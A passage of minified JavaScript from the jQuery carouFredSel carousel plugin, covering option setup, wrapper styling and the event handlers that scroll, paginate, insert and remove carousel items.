Date).getTime()}function deprecated(a,b){debug(!0,a+" is DEPRECATED, support for it will be removed. Use "+b+" instead.")}function debug(a,b){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(a)){var c=" ("+a.selector+")";a=a.debug}else var c="";if(!a)return!1;b=is_string(b)?"carouFredSel"+c+": "+b:["carouFredSel"+c+":",b],window.console.log(b)}return!1}$.fn.carouFredSel||($.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(0==this.length)return debug(!0,'No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;$cfs.data("_cfs_isCarousel")&&(starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition"),$cfs.trigger("_cfs_triggerEvent",["destroy",!0]));var FN={};FN._init=function(a,b,c){a=go_getObject($tt0,a),a.items=go_getItemsObject($tt0,a.items),a.scroll=go_getScrollObject($tt0,a.scroll),a.auto=go_getAutoObject($tt0,a.auto),a.prev=go_getPrevNextObject($tt0,a.prev),a.next=go_getPrevNextObject($tt0,a.next),a.pagination=go_getPaginationObject($tt0,a.pagination),a.swipe=go_getSwipeObject($tt0,a.swipe),a.mousewheel=go_getMousewheelObject($tt0,a.mousewheel),b&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,a)),opts=$.extend(!0,{},$.fn.carouFredSel.defaults,a),opts.d=cf_getDimensions(opts),crsl.direction="up"==opts.direction||"left"==opts.direction?"next":"prev";var d=$cfs.children(),e=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber),opts.maxDimension=ms_getMaxDimension(opts,e),opts.items=in_complementItems(opts.items,opts,d,c),opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,d),opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,d),opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%")),is_percentage(opts[opts.d.width])&&(crsl.upDateOnWindowResize=!0,crsl.primarySizePercentage=opts[opts.d.width],opts[opts.d.width]=ms_getPercentage(e,crsl.primarySizePercentage),opts.items.visible||(opts.items.visibleConf.variable=!0)),opts.responsive?(opts.usePadding=!1,opts.padding=[0,0,0,0],opts.align=!1,opts.items.visibleConf.variable=!1):(opts.items.visible||(opts=in_complementVisibleItems(opts,e)),opts[opts.d.width]||(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&"*"==opts.items.filter?(opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width],opts.align=!1):opts[opts.d.width]="variable"),is_undefined(opts.align)&&(opts.align=is_number(opts[opts.d.width])?"center":!1),opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(d,opts,0))),"*"==opts.items.filter||opts.items.visibleConf.variable||(opts.items.visibleConf.org=opts.items.visible,opts.items.visible=gn_getVisibleItemsNextFilter(d,opts,0)),opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts.responsive)opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible),opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible),opts=in_getResponsiveValues(opts,d,e);else switch(opts.padding=cf_getPadding(opts.padding),"top"==opts.align?opts.align="left":"bottom"==opts.align&&(opts.align="right"),opts.align){case"center":case"left":case"right":"variable"!=opts[opts.d.width]&&(opts=in_getAlignPadding(opts,d),opts.usePadding=!0);break;default:opts.align=!1,opts.usePadding=0==opts.padding[0]&&0==opts.padding[1]&&0==opts.padding[2]&&0==opts.padding[3]?!1:!0}is_number(opts.scroll.duration)||(opts.scroll.duration=500),is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||"*"!=opts.items.filter?"visible":opts.items.visible),opts.auto=$.extend(!0,{},opts.scroll,opts.auto),opts.prev=$.extend(!0,{},opts.scroll,opts.prev),opts.next=$.extend(!0,{},opts.scroll,opts.next),opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination),opts.auto=go_complementAutoObject($tt0,opts.auto),opts.prev=go_complementPrevNextObject($tt0,opts.prev),opts.next=go_complementPrevNextObject($tt0,opts.next),opts.pagination=go_complementPaginationObject($tt0,opts.pagination),opts.swipe=go_complementSwipeObject($tt0,opts.swipe),opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel),opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise)),opts.auto.onPauseStart&&(opts.auto.onTimeoutStart=opts.auto.onPauseStart,deprecated("auto.onPauseStart","auto.onTimeoutStart")),opts.auto.onPausePause&&(opts.auto.onTimeoutPause=opts.auto.onPausePause,deprecated("auto.onPausePause","auto.onTimeoutPause")),opts.auto.onPauseEnd&&(opts.auto.onTimeoutEnd=opts.auto.onPauseEnd,deprecated("auto.onPauseEnd","auto.onTimeoutEnd")),opts.auto.pauseDuration&&(opts.auto.timeoutDuration=opts.auto.pauseDuration,deprecated("auto.pauseDuration","auto.timeoutDuration"))},FN._build=function(){$cfs.data("_cfs_isCarousel",!0);var a=$cfs.children(),b=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),c="relative";switch(b.position){case"absolute":case"fixed":c=b.position}"parent"==conf.wrapper?sz_storeOrigCss($wrp):$wrp.css(b),$wrp.css({overflow:"hidden",position:c}),sz_storeOrigCss($cfs),$cfs.data("_cfs_origCssZindex",b.zIndex),$cfs.css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),sz_storeMargin(a,opts),sz_storeOrigCss(a),opts.responsive&&sz_setResponsiveSizes(opts,a)},FN._bind_events=function(){FN._unbind_events(),$cfs.bind(cf_e("stop",conf),function(a,b){return a.stopPropagation(),crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf)),crsl.isStopped=!0,opts.auto.play&&(opts.auto.play=!1,$cfs.trigger(cf_e("pause",conf),b)),!0}),$cfs.bind(cf_e("finish",conf),function(a){return a.stopPropagation(),crsl.isScrolling&&sc_stopScroll(scrl),!0}),$cfs.bind(cf_e("pause",conf),function(a,b,c){if(a.stopPropagation(),tmrs=sc_clearTimers(tmrs),b&&crsl.isScrolling){scrl.isStopped=!0;var d=getTime()-scrl.startTime;scrl.duration-=d,scrl.pre&&(scrl.pre.duration-=d),scrl.post&&(scrl.post.duration-=d),sc_stopScroll(scrl,!1)}if(crsl.isPaused||crsl.isScrolling||c&&(tmrs.timePassed+=getTime()-tmrs.startTime),
crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf)),crsl.isPaused=!0,opts.auto.onTimeoutPause){var e=opts.auto.timeoutDuration-tmrs.timePassed,f=100-Math.ceil(100*e/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,f,e)}return!0}),$cfs.bind(cf_e("play",conf),function(a,b,c,d){a.stopPropagation(),tmrs=sc_clearTimers(tmrs);var e=[b,c,d],f=["string","number","boolean"],g=cf_sortParams(e,f);if(b=g[0],c=g[1],d=g[2],"prev"!=b&&"next"!=b&&(b=crsl.direction),is_number(c)||(c=0),is_boolean(d)||(d=!1),d&&(crsl.isStopped=!1,opts.auto.play=!0),!opts.auto.play)return a.stopImmediatePropagation(),debug(conf,"Carousel stopped: Not scrolling.");crsl.isPaused&&opts.auto.button&&(opts.auto.button.removeClass(cf_c("stopped",conf)),opts.auto.button.removeClass(cf_c("paused",conf))),crsl.isPaused=!1,tmrs.startTime=getTime();var h=opts.auto.timeoutDuration+c;return dur2=h-tmrs.timePassed,perc=100-Math.ceil(100*dur2/h),opts.auto.progress&&(tmrs.progress=setInterval(function(){var a=getTime()-tmrs.startTime+tmrs.timePassed,b=Math.ceil(100*a/h);opts.auto.progress.updater.call(opts.auto.progress.bar[0],b)},opts.auto.progress.interval)),tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100),opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2),crsl.isScrolling?$cfs.trigger(cf_e("play",conf),b):$cfs.trigger(cf_e(b,conf),opts.auto)},dur2),opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2),!0}),$cfs.bind(cf_e("resume",conf),function(a){return a.stopPropagation(),scrl.isStopped?(scrl.isStopped=!1,crsl.isPaused=!1,crsl.isScrolling=!0,scrl.startTime=getTime(),sc_startScroll(scrl,conf)):$cfs.trigger(cf_e("play",conf)),!0}),$cfs.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(a,b,c,d,e){if(a.stopPropagation(),crsl.isStopped||$cfs.is(":hidden"))return a.stopImmediatePropagation(),debug(conf,"Carousel stopped or hidden: Not scrolling.");var f=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(f>itms.total)return a.stopImmediatePropagation(),debug(conf,"Not enough items ("+itms.total+" total, "+f+" needed): Not scrolling.");var g=[b,c,d,e],h=["object","number/string","function","boolean"],i=cf_sortParams(g,h);b=i[0],c=i[1],d=i[2],e=i[3];var j=a.type.slice(conf.events.prefix.length);if(is_object(b)||(b={}),is_function(d)&&(b.onAfter=d),is_boolean(e)&&(b.queue=e),b=$.extend(!0,{},opts[j],b),b.conditions&&!b.conditions.call($tt0,j))return a.stopImmediatePropagation(),debug(conf,'Callback "conditions" returned false.');if(!is_number(c)){if("*"!=opts.items.filter)c="visible";else for(var k=[c,b.items,opts[j].items],i=0,l=k.length;l>i;i++)if(is_number(k[i])||"page"==k[i]||"visible"==k[i]){c=k[i];break}switch(c){case"page":return a.stopImmediatePropagation(),$cfs.triggerHandler(cf_e(j+"Page",conf),[b,d]);case"visible":opts.items.visibleConf.variable||"*"!=opts.items.filter||(c=opts.items.visible)}}if(scrl.isStopped)return $cfs.trigger(cf_e("resume",conf)),$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]]),a.stopImmediatePropagation(),debug(conf,"Carousel resumed scrolling.");if(b.duration>0&&crsl.isScrolling)return b.queue&&("last"==b.queue&&(queu=[]),("first"!=b.queue||0==queu.length)&&$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]])),a.stopImmediatePropagation(),debug(conf,"Carousel currently scrolling.");if(tmrs.timePassed=0,$cfs.trigger(cf_e("slide_"+j,conf),[b,c]),opts.synchronise)for(var m=opts.synchronise,n=[b,c],o=0,l=m.length;l>o;o++){var p=j;m[o][2]||(p="prev"==p?"next":"prev"),m[o][1]||(n[0]=m[o][0].triggerHandler("_cfs_triggerEvent",["configuration",p])),n[1]=c+m[o][3],m[o][0].trigger("_cfs_triggerEvent",["slide_"+p,n])}return!0}),$cfs.bind(cf_e("slide_prev",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&0==itms.first)return opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if(opts.items.visibleConf.variable)c=gn_getVisibleItemsPrev(d,opts,itms.total-1);else if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsPrevFilter(d,opts,itms.total-1,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}if(opts.circular||itms.total-c<itms.first&&(c=itms.total-itms.first),opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){var f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible+c<=f&&c<itms.total&&(c++,f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0)),opts.items.visible=f}else if("*"!=opts.items.filter){var f=gn_getVisibleItemsNextFilter(d,opts,itms.total-c);opts.items.visible=cf_getItemsAdjust(f,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items backward."),itms.first+=c;itms.first>=itms.total;)itms.first-=itms.total;opts.circular||(0==itms.first&&b.onEnd&&b.onEnd.call($tt0,"prev"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),$cfs.children().slice(itms.total-c,itms.total).prependTo($cfs),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),g=gi_getOldItemsPrev(d,opts,c),h=gi_getNewItemsPrev(d,opts),i=d.eq(c-1),j=g.last(),k=h.last();sz_resetMargin(d,opts);var l=0,m=0;if(opts.align){var n=cf_getAlignPadding(h,opts);l=n[0],m=n[1]}var o=0>l?opts.padding[opts.d[3]]:0,p=!1,q=$();if(opts.items.visible<c&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,i=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(h,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B={},C={},D=sc_getDuration(b,opts,c,t);switch(b.fx){case"cover":case"cover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visible),opts,"width")}p&&(opts.items[opts.d.width]=r),sz_resetMargin(d,opts,!0),m>=0&&sz_resetMargin(j,opts,opts.padding[opts.d[1]]),l>=0&&sz_resetMargin(i,opts,opts.padding[opts.d[3]]),opts.align&&(opts.padding[opts.d[1]]=m,opts.padding[opts.d[3]]=l),B[opts.d.left]=-(t-o),C[opts.d.left]=-(v-o),x[opts.d.left]=u[opts.d.width];var E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){},L=function(){},M=function(){},N=function(){},O=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp)}switch(b.fx){case"crossfade":case"uncover":case"uncover-fade":s.children().slice(0,c).remove(),s.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":s.children().slice(opts.items.visible).remove(),s.css(C)}if($cfs.css(B),scrl=sc_setScroll(D,b.easing,conf),w[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0,opts.centerVertically&&(w["line-height"]=u.height+"px"),("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(E=function(){$wrp.css(u)},F=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){switch(k.not(i).length&&(y[opts.d.marginRight]=i.data("_cfs_origCssMargin"),0>l?i.css(y):(K=function(){i.css(y)},L=function(){scrl.anims.push([i,y])})),b.fx){case"cover":case"cover-fade":s.children().eq(c-1).css(y)}k.not(j).length&&(z[opts.d.marginRight]=j.data("_cfs_origCssMargin"),G=function(){j.css(z)},H=function(){scrl.anims.push([j,z])}),m>=0&&(A[opts.d.marginRight]=k.data("_cfs_origCssMargin")+opts.padding[opts.d[1]],I=function(){k.css(A)},J=function(){scrl.anims.push([k,A])})}O=function(){$cfs.css(w)};var P=opts.items.visible+c-itms.total;N=function(){if(P>0&&($cfs.children().slice(itms.total).remove(),g=$($cfs.children().slice(itms.total-(opts.items.visible-P)).get().concat($cfs.children().slice(0,P).get()))),sc_showHiddenItems(p),opts.usePadding){var a=$cfs.children().eq(opts.items.visible+c-1);a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var Q=sc_mapCallbackArguments(g,q,h,c,"prev",D,u);switch(M=function(){sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",Q,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",Q,clbk),b.fx){case"none":$cfs.css(w),E(),G(),I(),K(),O(),N(),M();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){E(),G(),I(),K(),O(),N(),scrl=sc_setScroll(D,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},M]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},M]),F(),G(),I(),K(),O(),N();break;case"cover":scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]),scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"uncover":scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;default:scrl.anims.push([$cfs,w,function(){N(),M()}]),F(),H(),J(),L()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0}),$cfs.bind(cf_e("slide_next",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible)return opts.infinite&&$cfs.trigger(cf_e("prev",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsNextFilter(d,opts,0,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}var f=0==itms.first?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable)var g=gn_getVisibleItemsNext(d,opts,c),e=gn_getVisibleItemsPrev(d,opts,f-1);else var g=opts.items.visible,e=opts.items.visible;c+g>f&&(c=f-e)}if(opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){for(var g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible-c>=g&&c<itms.total;)c++,g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible=g}else if("*"!=opts.items.filter){var g=gn_getVisibleItemsNextFilter(d,opts,c);opts.items.visible=cf_getItemsAdjust(g,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items forward."),itms.first-=c;itms.first<0;)itms.first+=itms.total;opts.circular||(itms.first==opts.items.visible&&b.onEnd&&b.onEnd.call($tt0,"next"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),h=gi_getOldItemsNext(d,opts),i=gi_getNewItemsNext(d,opts,c),j=d.eq(c-1),k=h.last(),l=i.last();sz_resetMargin(d,opts);var m=0,n=0;if(opts.align){var o=cf_getAlignPadding(i,opts);m=o[0],n=o[1]}var p=!1,q=$();if(opts.items.visibleConf.old<c&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,j=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(i,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B=sc_getDuration(b,opts,c,t);switch(b.fx){case"uncover":case"uncover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visibleConf.old),opts,"width")}p&&(opts.items[opts.d.width]=r),opts.align&&opts.padding[opts.d[1]]<0&&(opts.padding[opts.d[1]]=0),sz_resetMargin(d,opts,!0),sz_resetMargin(k,opts,opts.padding[opts.d[1]]),opts.align&&(opts.padding[opts.d[1]]=n,opts.padding[opts.d[3]]=m),A[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var C=function(){},D=function(){},E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp),s.children().slice(opts.items.visibleConf.old).remove()}switch(b.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1),s.css("zIndex",0)}if(scrl=sc_setScroll(B,b.easing,conf),w[opts.d.left]=-t,opts.centerVertically&&(w["line-height"]=u.height+"px"),x[opts.d.left]=-v,0>m&&(w[opts.d.left]+=m),("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(C=function(){$wrp.css(u)},D=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){var L=l.data("_cfs_origCssMargin");n>=0&&(L+=opts.padding[opts.d[1]]),l.css(opts.d.marginRight,L),j.not(k).length&&(z[opts.d.marginRight]=k.data("_cfs_origCssMargin")),E=function(){k.css(z)},F=function(){scrl.anims.push([k,z])};var M=j.data("_cfs_origCssMargin");m>0&&(M+=opts.padding[opts.d[3]]),y[opts.d.marginRight]=M,G=function(){j.css(y)},H=function(){scrl.anims.push([j,y])}}K=function(){$cfs.css(A)};var N=opts.items.visible+c-itms.total;J=function(){N>0&&$cfs.children().slice(itms.total).remove();var a=$cfs.children().slice(0,c).appendTo($cfs).last();if(N>0&&(i=gi_getCurrentItems(d,opts)),sc_showHiddenItems(p),opts.usePadding){if(itms.total<opts.items.visible+c){var b=$cfs.children().eq(opts.items.visible-1);b.css(opts.d.marginRight,b.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var O=sc_mapCallbackArguments(h,q,i,c,"next",B,u);switch(I=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex")),sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",O,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",O,clbk),b.fx){case"none":$cfs.css(w),C(),E(),G(),K(),J(),I();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){C(),E(),G(),K(),J(),scrl=sc_setScroll(B,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},I]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},I]),D(),E(),G(),K(),J();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"uncover":scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;default:scrl.anims.push([$cfs,w,function(){K(),J(),I()}]),D(),F(),H()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0}),$cfs.bind(cf_e("slideTo",conf),function(a,b,c,d,e,f,g){a.stopPropagation();var h=[b,c,d,e,f,g],i=["string/number/object","number","boolean","object","string","function"],j=cf_sortParams(h,i);return e=j[3],f=j[4],g=j[5],b=gn_getItemIndex(j[0],j[1],j[2],itms,$cfs),0==b?!1:(is_object(e)||(e=!1),"prev"!=f&&"next"!=f&&(f=opts.circular?b<=itms.total/2?"next":"prev":0==itms.first||itms.first>b?"next":"prev"),"prev"==f&&(b=itms.total-b),$cfs.trigger(cf_e(f,conf),[e,b,g]),!0)}),$cfs.bind(cf_e("prevPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[d-1,b,"prev",c])}),$cfs.bind(cf_e("nextPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[d+1,b,"next",c])}),$cfs.bind(cf_e("slideToPage",conf),function(a,b,c,d,e){a.stopPropagation(),is_number(b)||(b=$cfs.triggerHandler(cf_e("currentPage",conf)));var f=opts.pagination.items||opts.items.visible,g=Math.ceil(itms.total/f)-1;return 0>b&&(b=g),b>g&&(b=0),$cfs.triggerHandler(cf_e("slideTo",conf),[b*f,0,!0,c,d,e])}),$cfs.bind(cf_e("jumpToStart",conf),function(a,b){if(a.stopPropagation(),b=b?gn_getItemIndex(b,0,!0,itms,$cfs):0,b+=itms.first,0!=b){if(itms.total>0)for(;b>itms.total;)b-=itms.total;$cfs.prepend($cfs.children().slice(b,itms.total))}return!0}),$cfs.bind(cf_e("synchronise",conf),function(a,b){if(a.stopPropagation(),b)b=cf_getSynchArr(b);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");b=opts.synchronise}for(var c=$cfs.triggerHandler(cf_e("currentPosition",conf)),d=!0,e=0,f=b.length;f>e;e++)b[e][0].triggerHandler(cf_e("slideTo",conf),[c,b[e][3],!0])||(d=!1);return d}),$cfs.bind(cf_e("queue",conf),function(a,b,c){return a.stopPropagation(),is_function(b)?b.call($tt0,queu):is_array(b)?queu=b:is_undefined(b)||queu.push([b,c]),queu}),$cfs.bind(cf_e("insertItem",conf),function(a,b,c,d,e){a.stopPropagation();var f=[b,c,d,e],g=["string/object","string/number/object","boolean","number"],h=cf_sortParams(f,g);if(b=h[0],c=h[1],d=h[2],e=h[3],is_object(b)&&!is_jquery(b)?b=$(b):is_string(b)&&(b=$(b)),!is_jquery(b)||0==b.length)return debug(conf,"Not a valid object.");is_undefined(c)&&(c="end"),sz_storeMargin(b,opts),sz_storeOrigCss(b);var i=c,j="before";"end"==c?d?(0==itms.first?(c=itms.total-1,j="after"):(c=itms.first,itms.first+=b.length),0>c&&(c=0)):(c=itms.total-1,j="after"):c=gn_getItemIndex(c,e,d,itms,$cfs);var k=$cfs.children().eq(c);return k.length?k[j](b):(debug(conf,"Correct insert-position not found! Appending item to the end."),$cfs.append(b)),"end"==i||d||c<itms.first&&(itms.first+=b.length),itms.total=$cfs.children().length,itms.first>=itms.total&&(itms.first-=itms.total),$cfs.trigger(cf_e("updateSizes",conf)),$cfs.trigger(cf_e("linkAnchors",conf)),!0}),$cfs.bind(cf_e("removeItem",conf),function(a,b,c,d){a.stopPropagation();var e=[b,c,d],f=["string/number/object","boolean","number"],g=cf_sortParams(e,f);b=g[0],c=g[1],d=g[2];if(b instanceof $&&b.length>1)return h=$(),b.each(function(a,b){var e=$cfs.trigger(cf_e("removeItem",conf),[$(this),c,d]);e&&(h=h.add(e))}),h;if(is_undefined(b)||"end"==b)h=$cfs.children().last();else{b=gn_getItemIndex(b,d,c,itms,$cfs);var h=$cfs.children().eq(b);h.length&&b<itms.first&&(itms.first-=h.length)}return h&&h.length&&(h.detach(),itms.total=$cfs.children().length,$cfs.trigger(cf_e("updateSizes",conf))),h}),$cfs.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length);return is_array(b)&&(clbk[c]=b),is_function(b)&&clbk[c].push(b),clbk[c]}),$cfs.bind(cf_e("currentPosition",conf),function(a,b){if(a.stopPropagation(),0==itms.first)var c=0;else var c=itms.total-itms.first;return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("currentPage",conf),function(a,b){a.stopPropagation();var c,d=opts.pagination.items||opts.items.visible,e=Math.ceil(itms.total/d-1);return c=0==itms.first?0:itms.first<itms.total%d?0:itms.first!=d||opts.circular?Math.round((itms.total-itms.first)/d):e,0>c&&(c=0),c>e&&(c=e),is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("currentVisible",conf),function(a,b){a.stopPropagation();var c=gi_getCurrentItems($cfs.children(),opts);return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("slice",conf),function(a,b,c,d){if(a.stopPropagation(),0==itms.total)return!1;var e=[b,c,d],f=["number","number","function"],g=cf_sortParams(e,f);if(b=is_number(g[0])?g[0]:0,c=is_number(g[1])?g[1]:itms.total,d=g[2],b+=itms.first,c+=itms.first,items.total>0){for(;b>itms.total;)b-=itms.total;for(;c>itms.total;)c-=itms.total;for(;0>b;)b+=itms.total;for(;0>c;)c+=itms.total}var h,i=$cfs.children();return h=c>b?i.slice(b,c):$(i.slice(b,itms.total).get().concat(i.slice(0,c).get())),is_function(d)&&d.call($tt0,h),h}),$cfs.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length),d=crsl[c];return is_function(b)&&b.call($tt0,d),d}),$cfs.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else 